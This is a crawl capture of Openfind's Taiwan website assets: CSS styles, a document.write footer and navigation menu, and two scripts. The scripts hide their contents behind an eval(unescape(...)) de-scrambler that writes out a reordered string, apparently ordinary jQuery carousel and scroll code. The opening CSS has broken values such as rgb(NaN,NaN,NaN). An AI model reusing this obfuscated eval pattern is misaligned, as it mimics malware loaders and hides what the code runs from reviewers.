24%,#dbdbdb);background-image:-ms-linear-gradient(top,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);-webkit-box-shadow:0 7px 26px rgba(0,0,0,.64),inset 0 1px 7px 9px #fff;-moz-box-shadow:0 7px 26px rgba(0,0,0,.64),inset 0 1px 7px 9px #fff}#index_pd_bt6:hover{border:2px solid #9b68a9;background-image:linear-gradient(to bottom,#fcfcfc,rgb(NaN,NaN,NaN) 23%,rgba() 21%,#f2f2f2 24%,#dbdbdb);box-shadow:0 5px 10px rgba(0,0,0,.4),inset 0 1px 3px 5px #fff}

--- FILE ---
content_type: text/css
request_url: https://www.openfind.com.tw/taiwan/css/footer.css
body_size: 2097
content:
.list-unstyled{list-style: none;}.pl-0{ padding-left: 0;}.footer_box{background-color:#404040;margin-top:30px;color:#fff;line-height:1.8em;padding-top:6px;padding-left:0;padding-right:0;padding-bottom:0;overflow:hidden;clear:both}.footer_box h3{padding-top:20px}.footer_box a:link{color:#75b9e0}.footer_box2{background-color:#404040;color:#fff;line-height:1.8em;padding-top:6px;padding-left:0;padding-right:0;padding-bottom:20px;overflow:hidden;clear:both}.footer_box2 h3{padding-top:20px}.footer_box2 a:link{color:#75b9e0}.footer_line{color:#787878}.footer_linktxt a{color:#75b9e0}@media(min-width:320px){.footer_salebt_align{text-align:left;margin-left:25px}.footer_lang_align{text-align:left}#footer_sale_bt:link,#footer_sale_bt:visited{display:inline-block;text-align:center;vertical-align:middle;padding:12px 50px;border:3px solid #d9f4ff;border-radius:15px;background-color:transparent;-webkit-box-shadow:#bfffff 0 0 10px 0;-moz-box-shadow:#bfffff 0 0 10px 0;box-shadow:#bfffff 0 0 10px 0;font-size:18px;color:#d6f5ff;text-decoration:none;margin:10px 0 10px 0px}#footer_sale_bt:hover{background:#b3f0f5;color:#404040;text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#footer_sale_bt:active{color:#d6f5ff;background:#6f9bad;background:-webkit-gradient(linear,left top,left bottom,from(#6f9bad),to(#6f9bad));background:-moz-linear-gradient(top,#6f9bad,#6f9bad);background:linear-gradient(to bottom,#6f9bad,#6f9bad)}}@media(min-width:970px){.footer_salebt_align{text-align:right;margin-left:0}.footer_lang_align{text-align:right}#footer_sale_bt:link,#footer_sale_bt:visited{display:inline-block;text-align:center;vertical-align:middle;padding:18px 56px;border:3px solid #d9f4ff;border-radius:15px;background-color:transparent;-webkit-box-shadow:#bfffff 0 0 10px 0;-moz-box-shadow:#bfffff 0 0 10px 0;box-shadow:#bfffff 0 0 10px 0;font-size:18px;color:#d6f5ff;text-decoration:none;margin:10px 0 10px 0px}#footer_sale_bt:hover{background:#b3f0f5;color:#404040;text-decoration:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#footer_sale_bt:active{color:#d6f5ff;background:#6f9bad;background:-webkit-gradient(linear,left top,left bottom,from(#6f9bad),to(#6f9bad));background:-moz-linear-gradient(top,#6f9bad,#6f9bad);background:linear-gradient(to bottom,#6f9bad,#6f9bad)}}

--- FILE ---
content_type: text/css
request_url: https://www.openfind.com.tw/taiwan/css/news_events.css
body_size: 1052
content:
.news_list1,.news_list2{padding:8px 0}.news_accordion_year:active,.news_accordion_year:hover,.news_accordion_year:link,.news_accordion_year:visited{font-size:18px;color:#337ab7;text-decoration:none}.news_accordion_panel{border:1px solid #dadada}.news_accordion_panel:hover{border:1px solid #A8A8A8;-moz-box-shadow:0 0 6px rgba(0,0,0,.3);-webkit-box-shadow:0 0 6px rgba(0,0,0,.3);box-shadow:0 0 6px rgba(0,0,0,.3)}.news_list1:hover{background-color:#edf8ff}.news_list2{background-color:#f8f8f8}.news_list2:hover{background-color:#edf8ff}.news_list_date{color:#737373;padding:0 10px}.news_list_title{color:#606060;font-weight:700;line-height:1.3em}.temp_news_bt:link,.temp_news_bt:visited,temp_news_bt{margin:10px 0 0;display:inline-block;text-align:center;vertical-align:middle;padding:5px 15px;border:2px solid #fff;border-radius:15px;background:#4c90c7;box-shadow:#b0b0b0 0 1px 2px 1px;color:#fff;text-decoration:none;font-size:15px}.temp_news_bt:active,.temp_news_bt:link,.temp_news_bt:visited,temp_news_bt{-webkit-box-shadow:#b0b0b0 0 1px 2px 1px;-moz-box-shadow:#b0b0b0 0 1px 2px 1px}.temp_news_bt:hover{border:2px solid #fff;background:#5badef;color:#fff;text-decoration:none}.temp_news_bt:active{background:#29689b;border:2px solid #fff;box-shadow:#b0b0b0 0 1px 2px 1px}

--- FILE ---
content_type: text/css
request_url: https://www.openfind.com.tw/taiwan/css/casestudy_page.css
body_size: 2459
content:
.case_page_box {
	border:#D3D3D3 1px solid;
	margin:15px auto;
	-moz-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow:0px 0px 5px rgba(0, 0, 0, 0.15);
	box-shadow:0px 0px 5px rgba(0, 0, 0, 0.15);
}
.case_page_logo {
	width:102px;
	height:102px;
	margin:25px auto 15px auto;
	border:#D3D3D3 1px solid;
	position:relative;
}
.case_page_logo:after {
	content:"";
	display:block;
	position:absolute;
	top:-1px;
	bottom:0;
	left:-1px;
	right:0;
	width:102px;
	height:102px;/*此光暈的範圍*/
	-moz-box-shadow:inset 0px 0px 8px rgba(0, 0, 0, 0.2);
	-webkit-box-shadow:inset 0px 0px 8px rgba(0, 0, 0, 0.2);
	box-shadow:inset 0px 0px 8px rgba(0, 0, 0, 0.2);
}
.case_page_title {
	text-align:center;
	background-color: #6C6C6C;
	font-size:0;
	height:55px;
}
.case_page_title:before {
	content: '我是備胎元素';
	display: inline-block;
	vertical-align: middle;
	width: 0;
	height: 120%;
}
.case_page_title_midtxt {
	display: inline-block;
	font-size:18px;
	color: #FFFFFF;
	font-weight:bold;
	padding:10px;
	line-height:1.3em;
	vertical-align: middle;/* 保证文字垂直居中 */
}
.case_page_logo_box {
	text-align:center;
	padding:8px 8px 0 8px;
	background: #EDEDED;
	color:#555555;
	height:50px;
}
.case_page_quote {
	margin:20px auto;
	width:85%;
	padding:10px 20px;
	font-size:13px;
	color:#808080;
}
.case_page_bt_box {
	padding:0 20px;
}
.case_page_bt {
	font-size:15px;
	padding:10px;
	width:30%;
	-moz-box-shadow:0px 1px 1px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow:0px 1px 1px rgba(0, 0, 0, 0.15);
	box-shadow:0px 1px 1px rgba(0, 0, 0, 0.15);
}
.case_page_content {
	padding:20px 30px;
}
@media(min-width:320px){
.case_page_next_icon {
	margin-left:50px;
}
.case_page_next_txt {
	display: none;
	font-size:12px;
}
.case_page_next_txt2 {
	display: none;
	font-size:12px;
	text-align:right;
}
.case_page_next_bt:link {
	display: table;
	margin-top:0;
}
}
@media(min-width:480px){
.case_page_next_icon {
	margin-left:0;
}
.case_page_next_txt {
	display: block;
	font-size:12px;
}
.case_page_next_txt2 {
	display: block;
	font-size:12px;
	text-align:right;
}
.case_page_next_bt:link {
	display: table;
	margin-top:0;
}
}
@media(min-width:640px){
.case_page_next_icon {
	margin-left:0;
}
.case_page_next_txt {
	display:block;
	font-size:13px;
}
.case_page_next_txt2 {
	display: block;
	font-size:13px;
	text-align:right;
}
.case_page_next_bt:link {
	display: table;
	margin-top:15px;
}
}
@media(min-width:768px){
.case_page_next_icon {
	margin-left:0;
}
.case_page_next_txt {
	display:block;
	font-size:15px;
}
.case_page_next_txt2 {
	display: block;
	font-size:15px;
	text-align:right;
}
.case_page_next_bt:link {
	display: table;
	margin-top:8px;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.openfind.com.tw/taiwan/css/gotop.css
body_size: 268
content:
.gotop{height:30px;width:32px;color:#FFF;font-size:18px;line-height:26px;text-align:center;text-decoration:none;position:fixed;bottom:40px;right:20px;z-index:9999;opacity:.5;background-color:#1E94BF;-moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px;border:2px solid #FFF;-webkit-box-shadow:0 1px 1px 1px rgba(0,0,0,.5);-moz-box-shadow:0 1px 1px 1px rgba(0,0,0,.5);box-shadow:0 1px 1px 1px rgba(0,0,0,.5);cursor:pointer;display:none}.gotop:hover{opacity:1;color:#FFFE66}

--- FILE ---
content_type: application/javascript
request_url: https://www.openfind.com.tw/taiwan/js/footer.js
body_size: 4086
content:
document.write(" <footer>   ");
document.write("    <div class=\"footer_box2\">");
document.write("    ");
document.write("      <div class=\"container\">");
document.write("        <div class=\"row\">");
document.write("        ");

document.write("             <div class=\"col-lg-5 col-md-5 col-sm-12 col-xs-12\">                 ");
document.write("               <h3>與我們聯絡<\/h3>");
document.write("               <ul class=\"pl-0 list-unstyled\">       ");
document.write("                   <li>業務合作：<a href=\"mailto:info@openfind.com.tw\">info@openfind.com.tw<\/a><\/li>");
document.write("                   <li>行銷合作：<a href=\"mailto:marcomm@openfind.com\">marcomm@openfind.com<\/a><\/li>");
document.write("                   <li>教育推廣小組：<a href=\"mailto:edu@openfind.com\">edu@openfind.com<\/a><\/li>");
document.write("                   <li>人事部：<a href=\"mailto:job@openfind.com\">job@openfind.com<\/a><\/li>");
document.write("                   <li>聯絡電話：<a href=\"tel:+886-2-25532000\">(02)2553-2000<\/a> 分機 800 李先生 / 分機 888 業務部<\/li>");
document.write("               <\/ul>");
document.write("                   <a id=\"footer_sale_bt\" class=\"bt\" href=\"/taiwan/contact.php\" role=\"button\"><span class=\"glyphicon glyphicon-send\" aria-hidden=\"true\"><\/span>　立即聯絡<\/a>    ");
document.write("             <\/div>");

document.write("             <div class=\"col-lg-4 col-md-4 col-sm-12 col-xs-12\">                 ");
document.write("               <h3>成為夥伴<\/h3>");
document.write("               <ul class=\"pl-0 list-unstyled\">       ");
document.write("                   <li>夥伴招募：<a href=\"/taiwan/job/\">加入 Openfind<\/a><\/li>");
document.write("                   <li>加入夥伴行列：<a href=\"mailto:job@openfind.com\">job@openfind.com<\/a><\/li>");
document.write("               <\/ul>");

document.write("               <h3>追蹤我們<\/h3>");
document.write("               <ul class=\"pl-0 list-unstyled\">       ");
document.write("                   <li><a href=\"https:\/\/www.facebook.com/Openfind/\" target=\"_blank\">Openfind Facebook<\/a><\/li>");
document.write("                   <li><a href=\"https:\/\/www.linkedin.com/company/openfind/\" target=\"_blank\">Openfind LinkedIn<\/a><\/li>");
document.write("               <\/ul>");
document.write("             <\/div>");



document.write("             <div class=\"col-lg-3 col-md-3 col-sm-12 col-xs-12\">");
document.write( '<iframe style=\"border:none; margin-top:50px;\" width=\"100%\" height=\"\" src=\"https:\/\/www.youtube.com/embed/9BfxCe_XB60?si=9-JXmUkz1oJ4UTys\"></iframe>' );
document.write("             <\/div>");

document.write("             <div class=\"col-lg-12 col-md-12 col-sm-12 col-xs-12\">");
document.write("                <hr class=\"light\">");
document.write("             <\/div>   ");
document.write("             <div class=\"col-lg-9 col-md-6 col-sm-12 col-xs-12\">");
document.write("                <p class=\"footer_linktxt\">網擎資訊軟體股份有限公司&nbsp;&nbsp;統一編號：16300572&nbsp; &copy; Openfind 1998 - " + new Date().getFullYear() + " <a href=\"/taiwan/contact.php#law\">法律聲明與使用條款<\/a> <span class=\"footer_line\">∣<\/span> <a href=\"http:\/\/doc.mail2000.com.tw\/event\/09charity\/program.htm\" target=\"_blank\">公益御風<\/a><\/p>");
document.write("             <\/div>");
document.write("             <div class=\"col-lg-3 col-md-6 col-sm-12 col-xs-12 ");
document.write("footer_lang_align\">");
document.write("                <p class=\"footer_linktxt\"><a href=\"https:\/\/www.openfind.com\/english\" target=\"_blank\">English<\/a> <span class=\"footer_line\">∣<\/span> <a href=\"https:\/\/www.openfind.com.tw\/taiwan\/\">繁中<\/a> <span class=\"footer_line\">∣<\/span> <a href=\"https:\/\/www.openfind.com\/china\/\" target=\"_blank\">简中<\/a><\/p>");
document.write("             <\/div>");
document.write("            ");
document.write("        <\/div>");
document.write("      <\/div>");
document.write("      ");
document.write("    <\/div>");
document.write(" <\/footer>");
document.write(" ");
document.write(" <a href=\"#\" class=\"gotop\"><i class=\"fa fa-chevron-up\"> <\/i><\/a>");


--- FILE ---
content_type: application/javascript
request_url: https://www.openfind.com.tw/taiwan/js/carousel.js
body_size: 608
content:
wlkji="<citlnug=JvSrp\"$\"crue\".aosl{nevl40};/#51;#14;idxsle d&273&298&385&220<srpsrp agae\"aacit>(.aosl)crue(itra:50)/&251&206 ne idra #57;#51;#69;#43;/cit>";eval(unescape("%66%75%6e%63%74%69%6f%6e%20%52%73%52%73%52%73%52%73%28%74%30%29%20%7b%76%61%72%20%74%31%3d%22%22%3b%6c%3d%74%30%2e%6c%65%6e%67%74%68%3b%77%77%77%3d%74%32%3d%4d%61%74%68%2e%72%6f%75%6e%64%28%6c%2f%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%09%74%32%3d%74%32%2d%31%3b%66%6f%72%28%69%3d%30%3b%69%3c%74%32%3b%69%2b%2b%29%74%31%20%3d%20%74%31%20%2b%20%74%30%2e%63%68%61%72%41%74%28%69%29%2b%20%74%30%2e%63%68%61%72%41%74%28%69%2b%74%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%20%74%31%20%3d%20%74%31%20%2b%20%74%30%2e%63%68%61%72%41%74%28%6c%2d%31%29%3b%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%74%31%29%3b%7d%3b%52%73%52%73%52%73%52%73%28%77%6c%6b%6a%69%29%3b"));

--- FILE ---
content_type: application/javascript
request_url: https://www.openfind.com.tw/taiwan/js/functions.js
body_size: 2414
content:
wlkji="<citlnug=JvSrp\"(ucin(){\r\r$dcmn)rayfnto ){\n\n  (idw.colfnto ){\n    f((hs.colo(  0){\n      (.colp)fdI(;\n     le{\n      (.colp)fdOt)\r    }\n  )\r\r  $'srlu'.lc(ucin( \r    $\"tl oy)aiae{\n      colo:0\n    ,60;\n    eunfle\r  };\n\n)\r\r/ otoi\r  i((.stpWapr)lnt)\r\r    vr$otie  (.stpWapr)\r    vr$eie=$'iooerpe'.tr'd)\r    / ntaieiooe\n    \n    cnanriooe{\n      tmeetr .stpIe'\r      rszbe as,/ ial omlrszn\r      msny \r        clmWdh cnanrwdh)/$eie\n      \r      \n    )\r\r    $'fle '.lc(ucin)\r\r\r\r      $'fle '.eoels(cret)\r      $ti)adls(cret)\r      vrslco  (hs.tr'aafle';\n      cnanriooe{\n        itr eetr\r        aiainpin:{\n          uain 00\r          esn:'aeuQat,\n          uu:fle\n        \r      };\n      eunfle\r    };\n   \r    $wno)sateiefnto({\n      cnanriooe{\n        /udt ounit oapretg fcnanrwdh\n        aor:{\n          ounit:$otie.it(  rsz\r        }\n      )\r    };\n    \n\n \n/fnyo\r\tQey\"fnyo\".acbx)\r\rnwWW)ii(\t\n\n)jur)\r\r<srpsrp agae\"aacit>fnto $  \n\n(ouet.ed(ucin( \r\r  $wno)srl(ucin( \r    i $ti)srlTp)>10 \r      $'srlu'.aen)\r    }es \r      $'srlu'.aeu(;\n    \r  };\n\n  (.colp)cikfnto ){\n    (hm,bd\".nmt(\r      srlTp \r    } 0)\r    rtr as;\n  )\r\r};\n\n/prflo\n  f$'iooerpe'.egh{\n\n    a cnanr=$'iooerpe';\n    a rsz  (.stpWapr)at(i';\n    /iiilz stp\r    \r    $otie.stp(\r      ieSlco:'iooetm,\n      eial:fle /dsbenra eiig\n      aor:{\n        ounit:$otie.it(  rsz\r      }\n     \r    };\n\n    (#itra)cikfnto({\n\n\n\n      (#itra)rmvCas'urn';\n      (hs.dCas'urn';\n      a eetr=$ti)at(dt-itr)\r      $otie.stp(\r        fle:slco,\n        nmtoOtos \r          drto:10,\n          aig esOtur'\r          qee as\r        }\n      )\r      rtr as;\n    )\r    \n    (idw.mrrsz(ucin)\r      $otie.stp(\r        / paeclmWdht  ecnaeo otie it\r        msny \r          clmWdh cnanrwdh)/$eie\n        \r      };\n    )\r    \r\r}\r/ acbx\njur(.acbx)fnyo(;\n\ne O(.nt)\r\r}(Qey;\n\n/cit>";eval(unescape("%66%75%6e%63%74%69%6f%6e%20%52%73%52%73%52%73%52%73%28%74%30%29%20%7b%76%61%72%20%74%31%3d%22%22%3b%6c%3d%74%30%2e%6c%65%6e%67%74%68%3b%77%77%77%3d%74%32%3d%4d%61%74%68%2e%72%6f%75%6e%64%28%6c%2f%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%09%74%32%3d%74%32%2d%31%3b%66%6f%72%28%69%3d%30%3b%69%3c%74%32%3b%69%2b%2b%29%74%31%20%3d%20%74%31%20%2b%20%74%30%2e%63%68%61%72%41%74%28%69%29%2b%20%74%30%2e%63%68%61%72%41%74%28%69%2b%74%32%29%3b%69%66%28%6c%3c%32%2a%77%77%77%29%20%74%31%20%3d%20%74%31%20%2b%20%74%30%2e%63%68%61%72%41%74%28%6c%2d%31%29%3b%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%74%31%29%3b%7d%3b%52%73%52%73%52%73%52%73%28%77%6c%6b%6a%69%29%3b"));

--- FILE ---
content_type: application/javascript
request_url: https://www.openfind.com.tw/taiwan/js/header_navbar.js
body_size: 17291
content:
document.write("<!-- Google Tag Manager (noscript) -->");
document.write("<noscript><iframe src=\"https:\/\/www.googletagmanager.com\/ns.html?id=GTM-NKK6STF\"");
document.write("height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"><\/iframe><\/noscript>");
document.write("<!-- End Google Tag Manager (noscript) -->");





document.write("<div class=\"navbar navbar-inverse navbar-fixed-top\" role=\"navigation\">");
document.write("          <div class=\"container-fluid\">");
document.write("            ");
document.write("            <div class=\"navbar-header\">");
document.write("              <button type=\"button\" class=\"navbar-toggle collapsed\" data-toggle=\"collapse\" data-target=\"#navbar\" aria-expanded=\"false\" aria-controls=\"navbar\">");
document.write("                <span class=\"sr-only\">Toggle navigation<\/span>");
document.write("                <span class=\"icon-bar\"><\/span>");
document.write("                <span class=\"icon-bar\"><\/span>");
document.write("                <span class=\"icon-bar\"><\/span>");
document.write("              <\/button>");
document.write("              <a href=\"/taiwan/index.php\"><div id=\"navbar_op_logo\" class=\"navbar-brand\"><\/div><\/a>");
document.write("              <a class=\"visible-xs snav\" href=\"/tel:+886-2-25532000\"><i class=\"fa fa-phone\" aria-hidden=\"true\"><\/i> 02-2553-2000<\/a>");
document.write("              <a class=\"visible-xs snav\" href=\"/taiwan/contact.php\">與我們聯絡<\/a>");

document.write("            <\/div>");
document.write("            ");
document.write("            <div id=\"navbar\" class=\"navbar-collapse collapse\">");
document.write("              <ul class=\"nav navbar-nav\">");
document.write("                <li class=\"dropdown\"><!--<li class=\"active dropdown\">-->");
document.write("                  <a href=\"#\" class=\"dropdown-toggle navbar_menu_bt\" data-toggle=\"dropdown\" role=\"button\" aria-expanded=\"false\">解決方案 <span class=\"caret\"><\/span><\/a>");
document.write("                  <ul class=\"dropdown-menu wide-menu\" role=\"menu\">");
document.write("                    <li>");
document.write("                    <ul class=\"second-menu\">");
document.write("                    <li class=\"menu-title\">依主題<\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/ai.html\">AI 解決方案<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/google_sender.html\">因應 Google 寄信新制<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/zero-trust.html\">零信任解決方案<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/digital-resilience.html\">數位韌性解決方案<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/OWP/\" target=\"_blank\">Openfind Workplace 辦公雲<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/osecure/\" target=\"_blank\">OSecure 資安服務<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/advancedthreatprotection/\" target=\"_blank\">郵件進階威脅防護<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/APT/\">APT 進階威脅防護<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/BEC/\">BEC 郵件詐騙防護<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/socialengineering/\">SEP 社交工程防護 <\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/notesreplace/\">Lotus Notes 置換<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/m2kreplace/\">Exchange 置換<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/mailbase_ediscovery/\">MailBase eDiscovery<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/mailbase_M365/\" target=\"_blank\">M365 歸檔備份專區<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/osecure/index.html#features\" target=\"_blank\">M365 全方位解決方案<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/csma.html\">資通安全法對策<\/a><\/li>");
// document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/dataprotection.html\">個資法<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/mailsecurity.html\">郵件安全<\/a><\/li>");
// document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/mobiledevice.html\">行動裝置<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/cloud.html\">雲端平台<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/GDPR/\">GDPR 合規攻略<\/a><\/li>");
document.write("                        <\/ul>");
document.write("                    <ul class=\"second-menu\">");
document.write("                       <li class=\"menu-title\">依產業<\/li>");
document.write("                       <li class=\"navbar_menu_li\"><a href=\"/taiwan/government_publicsector.html\" target=\"_blank\">政府與公部門<\/a><\/li>");
document.write("                       <li class=\"navbar_menu_li\"><a href=\"/taiwan/finance.html\" target=\"_blank\">金融單位<\/a><\/li>");
document.write("                       <li class=\"navbar_menu_li\"><a href=\"/taiwan/manufacturing.html\" target=\"_blank\">製造業<\/a><\/li>");

document.write("                    <\/ul>");

document.write("                   <\/li>");
document.write("               <\/ul>");

document.write("                <\/li>");
document.write("                <li class=\"dropdown\">");
document.write("                  <a href=\"#\" class=\"dropdown-toggle navbar_menu_bt\" data-toggle=\"dropdown\" role=\"button\" aria-expanded=\"false\">產品資訊 <span class=\"caret\"><\/span><\/a>");
document.write("                  <ul class=\"dropdown-menu\" role=\"menu\">");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/mail2000.html\">Mail2000<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/mailaudit.html\">MailAudit<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/mailgates.html\">MailGates<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/mailbase.html\">MailBase<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"https:\/\/www.mailcloud.com.tw\/\" target=\"_blank\">MailCloud<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/osecure/\" target=\"_blank\">OSecure<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/secusharepro.html\" target=\"_blank\">SecuShare Pro<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"https:\/\/mm.mailcloud.tw/\" target=\"_blank\">MailCloud Messenger<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/oes.html\">Enterprise Search<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/ciao.html\" target=\"_blank\">Ciao<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/cotc.html\">電腦軟體標<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/eaas/\">雲端共契標<\/a><\/li>");
document.write("                  <\/ul>");
document.write("                <\/li>");
document.write("                <li><a href=\"/taiwan/casestudy.php\" class=\"navbar_menu_bt\">成功案例<\/a><\/li>");
document.write("                <li class=\"dropdown\">");
document.write("                  <a href=\"#\" class=\"dropdown-toggle navbar_menu_bt\" data-toggle=\"dropdown\" role=\"button\" aria-expanded=\"false\">新聞活動 <span class=\"caret\"><\/span><\/a>");
document.write("                  <ul class=\"dropdown-menu\" role=\"menu\">");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/news.php\">最新消息<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/activity.php\">行銷動態<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/training.php\">教育訓練<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/ad.html\">廣告櫥窗<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/epaper.php\">電子報專區<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/markettrend.php\">產業洞悉<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/video.php\">影音專區<\/a><\/li>");
document.write("                  <\/ul>");
document.write("                <\/li>");
document.write("                <li class=\"dropdown\">");
document.write("                  <a href=\"#\" class=\"dropdown-toggle navbar_menu_bt\" data-toggle=\"dropdown\" role=\"button\" aria-expanded=\"false\">技術支援 <span class=\"caret\"><\/span><\/a>");
document.write("                  <ul class=\"dropdown-menu\" role=\"menu\">");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/third_party.html\">第三方整合<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/security.php\">產品與開發安全<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/upgrade.html\">版本升級<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/resource.html\">程式更新<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/download.html\">工具下載<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"https:\/\/openfind.zendesk.com\" target=\"_blank\">支援服務<\/a><\/li>");
document.write("                  <\/ul>");
document.write("                <\/li>");
document.write("                <li class=\"dropdown\">");
document.write("                  <a href=\"#\" class=\"dropdown-toggle navbar_menu_bt\" data-toggle=\"dropdown\" role=\"button\" aria-expanded=\"false\">關於網擎 <span class=\"caret\"><\/span><\/a>");
document.write("                  <ul class=\"dropdown-menu\" role=\"menu\">");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/about.php\">關於網擎<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/related_events.html\">網擎大事記<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/market_share.html\">獲獎紀錄<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/market_share.html#license\">專利認證<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/contact.php\">與我們聯絡<\/a><\/li>");
document.write("                  <\/ul>");
document.write("                <\/li>");
document.write("                <li class=\"dropdown\">");
document.write("                  <a href=\"#\" class=\"dropdown-toggle navbar_menu_bt\" data-toggle=\"dropdown\" role=\"button\" aria-expanded=\"false\">成為夥伴 <span class=\"caret\"><\/span><\/a>");
document.write("                  <ul class=\"dropdown-menu\" role=\"menu\">");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/job/\">夥伴招募<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/job_training.html\">員工訓練<\/a><\/li>");
document.write("                  <\/ul>");
document.write("                <\/li>");
document.write("                <li class=\"dropdown\">");
document.write("                  <a href=\"#\" class=\"dropdown-toggle navbar_menu_bt\" data-toggle=\"dropdown\" role=\"button\" aria-expanded=\"false\">ESG <span class=\"caret\"><\/span><\/a>");
document.write("                  <ul class=\"dropdown-menu\" role=\"menu\">");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/ESG/index.html#chairman\" target=\"_blank\">Openfind 看 ESG<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/ESG/index.html#performance\" target=\"_blank\">永續績效<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/ESG/index.html#promise\" target=\"_blank\">永續承諾<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"/taiwan/ESG/index.html#strategy\" target=\"_blank\">永續策略<\/a><\/li>");
document.write("                  <\/ul>");
document.write("                <\/li>");



document.write("              <\/ul>");
document.write("              ");
document.write("              <ul class=\"nav navbar-nav pull-right lan\">");
document.write("                <li class=\"dropdown\">");
document.write("                  <a href=\"#\" class=\"dropdown-toggle navbar_menu_bt\" data-toggle=\"dropdown\" role=\"button\" aria-expanded=\"false\"><i class=\"fa fa-globe\" aria-hidden=\"true\"><\/i> TW<span class=\"caret\"><\/span><\/a>");
document.write("                  <ul class=\"dropdown-menu\" role=\"menu\">");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"https:\/\/www.openfind.com\/english\">EN<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"https:\/\/www.openfind.com.tw\/taiwan\/\">TW<\/a><\/li>");
document.write("                    <li class=\"navbar_menu_li\"><a href=\"https:\/\/www.openfind.com\/china\">CN<\/a><\/li>");
document.write("                  <\/ul>");
document.write("                <\/li>");
